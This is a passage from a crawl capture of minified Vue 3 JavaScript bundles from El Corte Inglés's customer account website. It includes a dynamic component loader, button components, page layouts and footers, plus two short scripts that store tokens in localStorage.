nAcceptHandler"])):c("",!0)])):c("",!0)])}}};export{ie as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-DynamicComponent-899abf4f.js
body_size: 1772
content:
import{s as _,v as u,w as n,a0 as m,ac as l,aN as e,aO as s}from"./c8f45092-index.js";const p=(a,o)=>{const t=a[o];return t?typeof t=="function"?t():Promise.resolve(t):new Promise((i,r)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(r.bind(null,new Error("Unknown variable dynamic import: "+o)))})},d={__name:"DynamicComponent",props:{type:{type:String,default:null},site:{type:String,default:null},data:{type:Object,default:()=>({})}},setup(a){const o=a,t=_(null);return(async()=>{if(!o.type)return null;const r=await p(Object.assign({"./NewHome/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-ab981c66.js"),["js/chunk-Eci-ab981c66.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","js/chunk-ServicesWidget-3abc06bb.js","js/chunk-Sidebar-c5378075.js","js/chunk-Loading-209a774a.js","assets/Loading-5f481a8c.css","assets/Sidebar-d535998f.css","js/chunk-qrcode.vue.esm-0694565b.js","js/chunk-axios-8c293015.js","js/chunk-_baseToString-de60e86a.js","js/chunk-useHasModals-53ec74b1.js","js/chunk-UpdateToNewECICard-30d8b5a8.js","js/chunk-LogoHeader-6f38e15a.js","assets/LogoHeader-c59e28fa.css","assets/UpdateToNewECICard-5ed6d026.css","js/chunk-UserQR-689a2d51.js","assets/UserQR-734f5510.css","js/chunk-useMq-0eef06cc.js","js/chunk-Button-9b6a7285.js","js/chunk-Actionable-094ba96b.js","assets/Actionable-7c4ceebd.css","js/chunk-Focusable-6abcbdfa.js","assets/Button-ef10ef1e.css","js/chunk-DeliveryWidgetSkeleton-567bbe82.js","js/chunk-Slider-d33d744c.js","assets/Slider-54a11439.css","js/chunk-EciImage-ebff5cf8.js","js/chunk-useRefund-518ee4f2.js","js/chunk-moment-a9aaa855.js","assets/DeliveryWidgetSkeleton-420204f0.css","js/chunk-QRsLocker-0ad3b11f.js","js/chunk-Carousel-a19afa05.js","assets/Carousel-4ff13966.css","assets/QRsLocker-24f6113e.css","js/chunk-OperaPlayerServiceWidget-9caeadba.js","js/chunk-flatRate-5102de2b.js","js/chunk-CardTemplateWidget-0683fb72.js","assets/CardTemplateWidget-7a9c6566.css","js/chunk-appointments-12a56cd0.js","js/chunk-mimo-f61b2d91.js","js/chunk-creationUI-313734f6.js","js/chunk-user-b25def50.js","js/chunk-flixOle-270cb66e.js","js/chunk-winesClub-50195538.js","js/chunk-suscription-af8515d7.js","js/chunk-agreements-a1a1a64e.js","js/chunk-payments-d8bdf206.js","js/chunk-EciButton-67459d11.js","js/chunk-Disableable-1e648573.js","assets/EciButton-5f11a64b.css","js/chunk-Price-958f2944.js","assets/Price-8ecb2f3f.css","js/chunk-StarBorder-4c388d5e.js","js/chunk-sheets-7c614292.js","js/chunk-modalUI-64f5f5e5.js","js/chunk-BaseModal-069b7504.js","assets/BaseModal-283469bb.css","assets/StarBorder-cccb31ed.css","js/chunk-CardPromotionModal-4ad9d6dd.js","js/chunk-PopupInfo-fc67239b.js","assets/PopupInfo-34b69a25.css","assets/CardPromotionModal-ed2a9bcf.css","js/chunk-ButtonSet-575e0e38.js","assets/ButtonSet-55940c69.css","js/chunk-Toggle-cf3c30fe.js","assets/Toggle-b14ac238.css","js/chunk-consents-6b1e25a8.js","assets/ServicesWidget-0af6d561.css","js/chunk-TokensCounterWidget-25a1d61e.js","assets/TokensCounterWidget-d08052cd.css","js/chunk-FullPage-3f08d097.js","js/chunk-BackToTop-8a00dd17.js","assets/BackToTop-daf6fc10.css","assets/FullPage-39d22e65.css","js/chunk-useConsentsNotification-7f4c75c1.js","assets/Eci-72cf6bb2.css"]),"./NewHome/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-ee257e68.js"),["js/chunk-Sfera-ee257e68.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","js/chunk-ServicesWidget-3abc06bb.js","js/chunk-Sidebar-c5378075.js","js/chunk-Loading-209a774a.js","assets/Loading-5f481a8c.css","assets/Sidebar-d535998f.css","js/chunk-qrcode.vue.esm-0694565b.js","js/chunk-axios-8c293015.js","js/chunk-_baseToString-de60e86a.js","js/chunk-useHasModals-53ec74b1.js","js/chunk-UpdateToNewECICard-30d8b5a8.js","js/chunk-LogoHeader-6f38e15a.js","assets/LogoHeader-c59e28fa.css","assets/UpdateToNewECICard-5ed6d026.css","js/chunk-UserQR-689a2d51.js","assets/UserQR-734f5510.css","js/chunk-useMq-0eef06cc.js","js/chunk-Button-9b6a7285.js","js/chunk-Actionable-094ba96b.js","assets/Actionable-7c4ceebd.css","js/chunk-Focusable-6abcbdfa.js","assets/Button-ef10ef1e.css","js/chunk-DeliveryWidgetSkeleton-567bbe82.js","js/chunk-Slider-d33d744c.js","assets/Slider-54a11439.css","js/chunk-EciImage-ebff5cf8.js","js/chunk-useRefund-518ee4f2.js","js/chunk-moment-a9aaa855.js","assets/DeliveryWidgetSkeleton-420204f0.css","js/chunk-QRsLocker-0ad3b11f.js","js/chunk-Carousel-a19afa05.js","assets/Carousel-4ff13966.css","assets/QRsLocker-24f6113e.css","js/chunk-OperaPlayerServiceWidget-9caeadba.js","js/chunk-flatRate-5102de2b.js","js/chunk-CardTemplateWidget-0683fb72.js","assets/CardTemplateWidget-7a9c6566.css","js/chunk-appointments-12a56cd0.js","js/chunk-mimo-f61b2d91.js","js/chunk-creationUI-313734f6.js","js/chunk-user-b25def50.js","js/chunk-flixOle-270cb66e.js","js/chunk-winesClub-50195538.js","js/chunk-suscription-af8515d7.js","js/chunk-agreements-a1a1a64e.js","js/chunk-payments-d8bdf206.js","js/chunk-EciButton-67459d11.js","js/chunk-Disableable-1e648573.js","assets/EciButton-5f11a64b.css","js/chunk-Price-958f2944.js","assets/Price-8ecb2f3f.css","js/chunk-StarBorder-4c388d5e.js","js/chunk-sheets-7c614292.js","js/chunk-modalUI-64f5f5e5.js","js/chunk-BaseModal-069b7504.js","assets/BaseModal-283469bb.css","assets/StarBorder-cccb31ed.css","js/chunk-CardPromotionModal-4ad9d6dd.js","js/chunk-PopupInfo-fc67239b.js","assets/PopupInfo-34b69a25.css","assets/CardPromotionModal-ed2a9bcf.css","js/chunk-ButtonSet-575e0e38.js","assets/ButtonSet-55940c69.css","js/chunk-Toggle-cf3c30fe.js","assets/Toggle-b14ac238.css","js/chunk-consents-6b1e25a8.js","assets/ServicesWidget-0af6d561.css","js/chunk-TokensCounterWidget-25a1d61e.js","assets/TokensCounterWidget-d08052cd.css","js/chunk-FullPage-3f08d097.js","js/chunk-BackToTop-8a00dd17.js","assets/BackToTop-daf6fc10.css","assets/FullPage-39d22e65.css","js/chunk-useConsentsNotification-7f4c75c1.js","assets/Sfera-3ba03b16.css"]),"./NotLoggedHome/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-a3aa33c8.js"),["js/chunk-Eci-a3aa33c8.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","js/chunk-sheets-7c614292.js","js/chunk-axios-8c293015.js","js/chunk-LogoHeader-6f38e15a.js","assets/LogoHeader-c59e28fa.css","js/chunk-HotLinks-de7d3314.js","assets/HotLinks-8001531a.css","js/chunk-PublicPage-005ae6bb.js","js/chunk-BackToTop-8a00dd17.js","js/chunk-EciButton-67459d11.js","js/chunk-Disableable-1e648573.js","js/chunk-Focusable-6abcbdfa.js","assets/EciButton-5f11a64b.css","assets/BackToTop-daf6fc10.css","js/chunk-video-f01c73dd.js","assets/PublicPage-c1d7a30d.css","assets/Eci-a26edf9b.css"]),"./NotLoggedHome/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-750e7e78.js"),["js/chunk-Sfera-750e7e78.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","js/chunk-sheets-7c614292.js","js/chunk-axios-8c293015.js","js/chunk-LogoHeader-6f38e15a.js","assets/LogoHeader-c59e28fa.css","js/chunk-HotLinks-de7d3314.js","assets/HotLinks-8001531a.css","js/chunk-PublicPage-005ae6bb.js","js/chunk-BackToTop-8a00dd17.js","js/chunk-EciButton-67459d11.js","js/chunk-Disableable-1e648573.js","js/chunk-Focusable-6abcbdfa.js","assets/EciButton-5f11a64b.css","assets/BackToTop-daf6fc10.css","js/chunk-video-f01c73dd.js","assets/PublicPage-c1d7a30d.css","assets/Sfera-dbb79cc3.css"]),"./PublicFooter/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-7a007cb9.js"),["js/chunk-Eci-7a007cb9.js","js/chunk-LogoHeader-6f38e15a.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","assets/LogoHeader-c59e28fa.css","js/chunk-Legal-dd66f811.js","assets/Legal-d33ffb84.css","assets/Eci-0a54b90f.css"]),"./PublicFooter/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-d10df027.js"),["js/chunk-Sfera-d10df027.js","js/chunk-LogoHeader-6f38e15a.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","assets/LogoHeader-c59e28fa.css","js/chunk-Legal-dd66f811.js","assets/Legal-d33ffb84.css","assets/Eci-0a54b90f.css"]),"./SimpleFooter/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-18e0f81c.js"),["js/chunk-Eci-18e0f81c.js","js/chunk-Accesibility-0c339923.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","assets/Accesibility-edb9f445.css","assets/Eci-96425406.css"]),"./SimpleFooter/templates/None.vue":()=>e(()=>import("./chunk-None-4095d9a5.js"),["js/chunk-None-4095d9a5.js","js/c8f45092-index.js","assets/index-c4fa25dc.css"]),"./SimpleFooter/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-11768ccf.js"),["js/chunk-Sfera-11768ccf.js","js/c8f45092-index.js","assets/index-c4fa25dc.css","assets/Sfera-9d04793c.css"])}),`./${o.type}/templates/${o.site}.vue`);t.value=s(r.default)})(),(r,c)=>(u(),n(l(t.value),m({data:a.data},r.$attrs),null,16,["data"]))}};export{d as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-ButtonSet-575e0e38.js
body_size: 641
content:
import{aF as l,v as s,D as o,E as d,Y as n,aI as i}from"./c8f45092-index.js";const u={name:"EciButtonSet",props:{autoRow:{type:Boolean,default:!0},row:{type:Boolean,default:!1},paddedSides:{type:Boolean,default:!1},paddedEdges:{type:Boolean,default:!1},fullPadded:{type:Boolean,default:!1},fullVerticalBlock:{type:Boolean,default:!1},maxWidth:{type:String,default:"initial"},width:{type:String,default:"initial"},centered:{type:Boolean,default:!1}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}}};function r(e,f,t,c,p,a){return s(),o("div",{class:n(["eci-button-set",...a.classes]),style:i({maxWidth:t.maxWidth,width:t.width})},[d(e.$slots,"default")],6)}const _=l(u,[["render",r]]);export{_ as default};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/DOeH1hjvfcSl1shD?c4389d2e09a615a8=nyVKb7YcRfMQV8uhk69zSfx6mGCs78ub4zNiZvYUrdldNqnDZb0jL_6PgSqGQgW4oTEi_G6kPR9_fvmgdIC8Gu6vDfYiWMY89e2mVfGE_vjjgnvk5yywjHEvkzUZI1w8Rm53OjSiU_70UMNl&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAzrKS_iWy34iufReo5jo_MumOYnCBg4twFeKvvM_nIKBN4gug-NUxpi7HjnamQrk_M5OHkPswv3tLSLRh9BBlsRO21Ybw");

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Button-9b6a7285.js
body_size: 737
content:
import{A as o}from"./chunk-Actionable-094ba96b.js";import{F as a}from"./chunk-Focusable-6abcbdfa.js";import{aF as n,v as r,D as l,E as c,a0 as u}from"./c8f45092-index.js";const f={name:"EciButton",extends:o,mixins:[a],props:{button:{type:Boolean,default:!0},roleButton:{type:Boolean,default:!1},reference:{type:String,default:""},chip:{type:Boolean,default:!1},selected:{type:Boolean,default:!1}},computed:{classes(){return Object.keys(this.$props).map(e=>({[e]:this.$props[e]}))}},mounted(){this.$refs.accept&&this.$refs.accept.focus()}},i=["type","tabindex"];function p(e,d,t,m,_,s){return r(),l("button",u({ref:t.reference,type:t.roleButton?"button":"",class:["eci-actionable",{_focusable:e.isFocusable},e.type,...s.classes],tabindex:e.tabindex},e.$attrs),[c(e.$slots,"default")],16,i)}const h=n(f,[["render",p]]);export{h as default};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/Ve-PAMvad0SM8Xam?f4bca6394ddea607=z42aU3gTOPbCu2cDgKXNDC0DwAOM4qAyq2QIwwN_dpKeOQHmMP4CJxXvdgCWaz9DM0j-IvWzHIXP2Fw_PyjVT3nTGb36ZzfRCkTOVhtzgXebL2f796YGLFBGQ5swA1KOPS7VJNmALVo7i1TT
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAxsZmF98S1w40lkfDjRl-iFcIHrt9agUCUEk-Awe0odkNDOO67kwN_Wf0_5p5UFv0XeB5xgJXGV0CM0y8yIQoel42qxQg");

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Layout-76a9c6e3.js
body_size: 3922
content:
import{_ as J}from"./chunk-FullPage-3f08d097.js";import{_ as X}from"./chunk-FullPaddedPage-3d07b629.js";import{_ as K}from"./chunk-PublicPage-005ae6bb.js";import{E as O}from"./chunk-BackToTop-8a00dd17.js";import{U as q,a as Q,b as Z}from"./chunk-UpdateToNewECICard-30d8b5a8.js";import{P as F,t as B,v as a,D as v,y as t,E as m,w as $,H as C,I as e,J as i,aF as Y,r as W,s as g,z as j,B as D,x as s,M as _,Y as b,F as I,G as H,X as R,T as ee,aI as te,L as oe,ac as ae}from"./c8f45092-index.js";import{C as G}from"./chunk-axios-8c293015.js";import{a as ne}from"./chunk-_baseToString-de60e86a.js";import{l as se}from"./chunk-video-f01c73dd.js";import{_ as le}from"./chunk-Accesibility-0c339923.js";const ie={class:"white_page","data-test-id":"white_page"},re={class:"white_page-body"},ce={class:"white_page-content"},ue={class:"white_page-back_to_top"},de={key:0,class:"white_page-chat"},_e={__name:"WhitePage",props:{withBackToTop:{type:Boolean,default:!1},withoutChat:{type:Boolean,default:!1}},setup(f){const{user_collectives:o,customizations:y}=ne();F(()=>{se()});const n=B(()=>{const k=window.location.pathname;return k.endsWith("/parking/")?"parking":k.endsWith("/medios-de-pago/")?"medios-de-pago":k.endsWith("/compras/")?"compras":null}),r=B(()=>y.value.cff_enable_feci_notification&&(o.value.includes(G.ONBOARDING_TECI)||o.value.includes(G.MIGRATION_TECI)));return(k,l)=>(a(),v("div",ie,[t("div",re,[t("div",ce,[r.value?m(k.$slots,"update_to_evolve",{key:0},()=>[n.value?(a(),$(q,{key:0,top:!0,bot:!1,from:n.value},null,8,["from"])):C("",!0)]):C("",!0),l[0]||(l[0]=e()),m(k.$slots,"content"),l[1]||(l[1]=e()),r.value?m(k.$slots,"update_to_evolve",{key:1},()=>[n.value?(a(),$(q,{key:0,top:!1,bot:!0,from:n.value},null,8,["from"])):C("",!0)]):C("",!0)]),l[2]||(l[2]=e()),m(k.$slots,"footer",{},()=>[i(Q,{site:"None"})])]),l[3]||(l[3]=e()),t("div",ue,[m(k.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])]),l[4]||(l[4]=e()),f.withoutChat?C("",!0):(a(),v("div",de,[i(Z)]))]))}};const fe={},pe={class:"white_page_test_chat","data-test-id":"white_page_test_chat"},ge={class:"white_page_test_chat-body"},ve={class:"white_page_test_chat-content"};function ye(f,o){return a(),v("div",pe,[t("div",ge,[t("div",ve,[m(f.$slots,"content")])])])}const me=Y(fe,[["render",ye]]);const ke={"data-test-id":"footer",class:"eci_footer",role:"navigation","aria-label":"terminos y condiciones"},he={class:"eci_footer-terms_and_conditions"},we={style:{"line-height":"1rem"}},$e={key:0,class:"link _item"},be={key:1,class:"link _item"},xe={class:"link _item"},Pe={class:"eci_footer-copy"},Ce={__name:"Footer",props:{showLanguage:{type:[String,Boolean],default:"true"}},setup(f){const o=W("$vue_conf"),y=g("FULL"),n=g(o.domain_configuration?o.domain_configuration.available_locales:[]),r=g(o.domain_configuration?o.domain_configuration.name:"cuenta"),k=g(o.full_locale),l=g(!1),w=g(!1),T=g(null),E=g(null),x=B(()=>r.value==="conta"?"/terminos-y-condiciones/politica-de-privacidad/?locale=pt":"/politica-de-privacidad/?locale=es"),A=B(()=>r.value==="conta"?"/politica-de-privacidade-general/?locale=pt":"/politica-de-privacidad-general/?locale=es"),V=B(()=>r.value==="conta"?"/politica-de-privacidade-telf-presencial/?locale=pt":"/politica-de-privacidad-telf-presencial/?locale=es"),z=p=>{T.value&&!T.value.contains(p.target)&&l.value&&N(),E.value&&!E.value.contains(p.target)&&w.value&&S()};F(()=>{document.addEventListener("click",z)}),j(()=>{let p=document.querySelector("#FooterProps");p&&(y.value=p.value)});function N(){l.value=!l.value}function S(){w.value=!w.value}return(p,c)=>{var d;const P=D("EciLink"),u=D("EciText");return a(),v("footer",ke,[t("div",he,[t("div",we,[i(P,{secondary:"",cta:"",type:"font-xxs",target:"_blank",href:`/terminos-y-condiciones/condiciones-de-uso/?locale=${p.$cookies.get("locale")}`},{default:s(()=>[e(_(p.$t("footer.legal.terms_of_use")),1)]),_:1},8,["href"])]),c[3]||(c[3]=e()),t("div",{ref_key:"privacyPolicyModal",ref:E,class:b(["eci_footer-wrapper  eci_footer-item",{rel:w.value}])},[t("button",{"data-test-id":"showPrivacyPolicyMenuBtn",class:"eci_footer-button",onClick:S},[i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("footer.legal.privacy_policy")),1)]),_:1})]),c[1]||(c[1]=e()),t("div",{"data-test-id":"privacy_policy_menu",class:b(["eci_footer-privacy_policy_menu",{_visible:w.value}])},[(d=I(o).user)!=null&&d.mail?(a(),v("div",$e,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:x.value},{default:s(()=>[e(_(p.$t("footer.legal.privacity_and_terms_of_use")),1)]),_:1},8,["href"])])):(a(),v("div",be,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:A.value},{default:s(()=>[e(_(p.$t("footer.legal.create_new_account")),1)]),_:1},8,["href"])])),c[0]||(c[0]=e()),t("div",xe,[i(P,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:V.value},{default:s(()=>[e(_(p.$t("footer.legal.phone_and_store_support")),1)]),_:1},8,["href"])])],2)],2),c[4]||(c[4]=e()),t("div",null,[r.value==="sfera"?(a(),$(P,{key:0,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"https://www.sfera.com/es/guia-compra/cookies/"},{default:s(()=>[e(_(p.$t("footer.legal.cookies_policy")),1)]),_:1})):(a(),$(P,{key:1,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"/politica-de-cookies/"},{default:s(()=>[e(_(p.$t("footer.legal.cookies_policy")),1)]),_:1}))]),c[5]||(c[5]=e()),n.value.length&&n.value.length>1&&f.showLanguage==="true"?(a(),v("div",{key:0,ref_key:"languageModal",ref:T,class:b(["eci_footer-language_wrapper",{rel:l.value}])},[t("button",{class:"eci_footer-language_button",onClick:N},[i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("anonymous_menu.language")),1)]),_:1})]),c[2]||(c[2]=e()),t("div",{class:b(["eci_footer-language_menu",{_visible:l.value}])},[(a(!0),v(H,null,R(n.value,h=>(a(),v("div",{key:h.name,class:"link _item"},[h.full_value===k.value?(a(),$(u,{key:0,type:"font-xxs-bold"},{default:s(()=>[e(_(h.name),1)]),_:2},1024)):(a(),$(P,{key:1,secondary:"",href:h.url},{default:s(()=>[i(u,{type:"font-xxs"},{default:s(()=>[e(_(h.name),1)]),_:2},1024)]),_:2},1032,["href"]))]))),128))],2)],2)):C("",!0)]),c[9]||(c[9]=e()),t("p",Pe,[i(le),c[6]||(c[6]=e()),c[7]||(c[7]=t("svg",{role:"img","aria-label":"El Corte Inglés -  Logotipo de El Corte Inglés",version:"1.2",baseProfile:"tiny",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",width:"40px",height:"23.25px",viewBox:"0 0 40 23.25","xml:space":"preserve"},[t("title",null,"El Corte Inglés"),e(),t("desc",null,"Logotipo de El Corte Inglés"),e(),t("polygon",{fill:"#4A8455",points:"0,0.413 39.988,11.692 0,22.971 "})],-1)),c[8]||(c[8]=e()),i(u,{type:"font-xxs"},{default:s(()=>[e(_(p.$t("footer.copyright",{current_year:new Date().getFullYear()})),1)]),_:1})])])}}},Be={class:"transition_page","data-test-id":"transition_page"},Te={class:"transition_page-content"},Ee={key:0,class:"transition_page-footer"},Le={class:"transititon_page-back_to_top"},Me={__name:"TransitionPage",props:{fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},logos:{type:Array,default:()=>[]},assetsBase:{type:String,default:""}},setup(f){const o=g(!1);return F(()=>{var y;o.value=(y=window==null?void 0:window.location)==null?void 0:y.pathname.includes("/oauth/authorize")}),(y,n)=>(a(),v("div",Be,[t("div",{class:b(["transition_page-body",{full:f.fullPage}])},[t("div",Te,[m(y.$slots,"content")])],2),n[0]||(n[0]=e()),o.value?C("",!0):(a(),v("div",Ee,[m(y.$slots,"footer",{},()=>[i(Ce,{mode:"SIMPLE","show-language":!0})])])),n[1]||(n[1]=e()),t("div",Le,[m(y.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])])]))}};const Ie={"data-test-id":"footer",class:"eci_footer",role:"navigation","aria-label":"terminos y condiciones"},Fe={class:"eci_footer-copy"},Ne={class:"eci_footer-terms_and_conditions"},Se={key:0,style:{"margin-top":".75rem"}},De={style:{"margin-top":".75rem"}},We={key:0,class:"link _item"},Ae={key:1,class:"link _item"},Ve={class:"link _item"},ze={__name:"NewFooterRegister",props:{showLanguage:{type:[String,Boolean],default:"true"}},setup(f){const o=W("$vue_conf"),y=g("FULL"),n=g(o.domain_configuration?o.domain_configuration.available_locales:[]),r=g(o.domain_configuration?o.domain_configuration.name:"cuenta"),k=g(o.full_locale),l=g(!1),w=g(!1),T=g(null),E=g(null),x=g(!1),{cookies:A}=ee(),V=B(()=>r.value==="conta"?"/terminos-y-condiciones/politica-de-privacidad/?locale=pt":"/politica-de-privacidad/?locale=es"),z=B(()=>r.value==="conta"?"/politica-de-privacidade-general/?locale=pt":"/politica-de-privacidad-general/?locale=es"),N=B(()=>r.value==="conta"?"/politica-de-privacidade-telf-presencial/?locale=pt":"/politica-de-privacidad-telf-presencial/?locale=es"),S=u=>{T.value&&!T.value.contains(u.target)&&l.value&&p(),E.value&&!E.value.contains(u.target)&&w.value&&c()};F(()=>{if(document.addEventListener("click",S),o.domain_configuration.name!=="cuenta"){x.value=!1;return}if(A.get("INDhideAccBtn")){x.value=!1;return}if(window.location!==window.parent.location){x.value=!1;return}if(window.location.toString().includes("/external/")){x.value=!1;return}o.is_app?o.features.enable_equalweb_app&&(x.value=!0):o.features.enable_equalweb&&(x.value=!0)}),j(()=>{let u=document.querySelector("#FooterProps");u&&(y.value=u.value)});function p(){l.value=!l.value}function c(){w.value=!w.value}function P(){window.interdeal.a11y.openMenu()}return(u,d)=>{var U;const h=D("EciText"),L=D("EciLink");return a(),v("footer",Ie,[t("p",Fe,[d[0]||(d[0]=t("svg",{role:"img","aria-label":"El Corte Inglés -  Logotipo de El Corte Inglés",version:"1.2",baseProfile:"tiny",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",width:"40px",height:"23.25px",viewBox:"0 0 40 23.25","xml:space":"preserve"},[t("title",null,"El Corte Inglés"),e(),t("desc",null,"Logotipo de El Corte Inglés"),e(),t("polygon",{fill:"#4A8455",points:"0,0.413 39.988,11.692 0,22.971 "})],-1)),d[1]||(d[1]=e()),i(h,{type:"font-xxs"},{default:s(()=>[e(`
        Copyright `+_(u.$t("footer.copyright",{current_year:new Date().getFullYear()})),1)]),_:1})]),d[9]||(d[9]=e()),t("div",Ne,[x.value?(a(),v("div",Se,[t("button",{"data-test-id":"showAccesibilityMenuBtn",class:"eci_footer-button",onClick:P},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("footer.legal.accesibility")),1)]),_:1})])])):C("",!0),d[5]||(d[5]=e()),t("div",De,[i(L,{secondary:"",cta:"",type:"font-xxs",target:"_blank",href:`/terminos-y-condiciones/condiciones-de-uso/?locale=${u.$cookies.get("locale")}`},{default:s(()=>[e(_(u.$t("footer.legal.terms_of_use")),1)]),_:1},8,["href"])]),d[6]||(d[6]=e()),t("div",{ref_key:"privacyPolicyModal",ref:E,class:b(["eci_footer-wrapper  eci_footer-item",{rel:w.value}])},[t("button",{"data-test-id":"showPrivacyPolicyMenuBtn",class:"eci_footer-button",onClick:c},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("footer.legal.privacy_policy")),1)]),_:1})]),d[3]||(d[3]=e()),t("div",{"data-test-id":"privacy_policy_menu",class:b(["eci_footer-privacy_policy_menu",{_visible:w.value}])},[(U=I(o).user)!=null&&U.mail?(a(),v("div",We,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:V.value},{default:s(()=>[e(_(u.$t("footer.legal.privacity_and_terms_of_use")),1)]),_:1},8,["href"])])):(a(),v("div",Ae,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:z.value},{default:s(()=>[e(_(u.$t("footer.legal.create_new_account")),1)]),_:1},8,["href"])])),d[2]||(d[2]=e()),t("div",Ve,[i(L,{secondary:"",cta:"",type:"font-s eci_footer-item",target:"_blank",href:N.value},{default:s(()=>[e(_(u.$t("footer.legal.phone_and_store_support")),1)]),_:1},8,["href"])])],2)],2),d[7]||(d[7]=e()),t("div",null,[r.value==="sfera"?(a(),$(L,{key:0,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"https://www.sfera.com/es/guia-compra/cookies/"},{default:s(()=>[e(_(u.$t("footer.legal.cookies_policy")),1)]),_:1})):(a(),$(L,{key:1,secondary:"",cta:"",type:"font-xxs",target:"_blank",href:"/politica-de-cookies/"},{default:s(()=>[e(_(u.$t("footer.legal.cookies_policy")),1)]),_:1}))]),d[8]||(d[8]=e()),t("div",{ref_key:"languageModal",ref:T,class:b(["eci_footer-language_wrapper",{rel:l.value}])},[t("button",{class:"eci_footer-language_button",onClick:p},[i(h,{type:"font-xxs"},{default:s(()=>[e(_(u.$t("anonymous_menu.language")),1)]),_:1})]),d[4]||(d[4]=e()),t("div",{class:b(["eci_footer-language_menu",{_visible:l.value}])},[(a(!0),v(H,null,R(n.value,M=>(a(),v("div",{key:M.name,class:"link _item"},[M.full_value===k.value?(a(),$(h,{key:0,type:"font-xxs-bold"},{default:s(()=>[e(_(M.name),1)]),_:2},1024)):(a(),$(L,{key:1,secondary:"",href:M.url},{default:s(()=>[i(h,{type:"font-xxs"},{default:s(()=>[e(_(M.name),1)]),_:2},1024)]),_:2},1032,["href"]))]))),128))],2)],2)])])}}},Oe=Y(ze,[["__scopeId","data-v-61ad618d"]]);const Re={class:"transition_page","data-test-id":"transition_page"},Ue={class:"transition_page-dual"},qe={class:"transition_page-content"},Ge={class:"transition_page-footer"},Ye={class:"transititon_page-back_to_top"},je={__name:"DualPage",props:{fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},assetsBase:{type:String,default:""}},setup(f){const y=W("$vue_conf").assets_base||"";return(n,r)=>(a(),v("div",Re,[t("div",Ue,[t("div",{class:"transition_page-space",style:te({"--bg-url":`url(${I(y)+"/stylesheets/images/my_account/bg_footer_primariti.svg"})`})},[t("div",{class:b(["transition_page-body",{full:f.fullPage}])},[t("div",qe,[m(n.$slots,"content")])],2),r[0]||(r[0]=e()),t("div",Ge,[m(n.$slots,"footer",{},()=>[i(Oe)])])],4),r[1]||(r[1]=e()),m(n.$slots,"extra_content",{class:"transition_page-space"})]),r[2]||(r[2]=e()),t("div",Ye,[m(n.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])])]))}},nt={__name:"Layout",props:{layout:{type:String,default:"PublicPage"},fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},withBackButton:{type:Boolean,default:!1},withoutChat:{type:Boolean,default:!1}},setup(f){const o=W("$vue_conf"),y={FullPage:J,FullPaddedPage:X,PublicPage:K,WhitePage:_e,WhitePageTestChat:me,TransitionPage:Me,DualPage:je,None:null};return F(()=>{var n;if((n=o==null?void 0:o.customizations)!=null&&n.cff_enable_ball){const 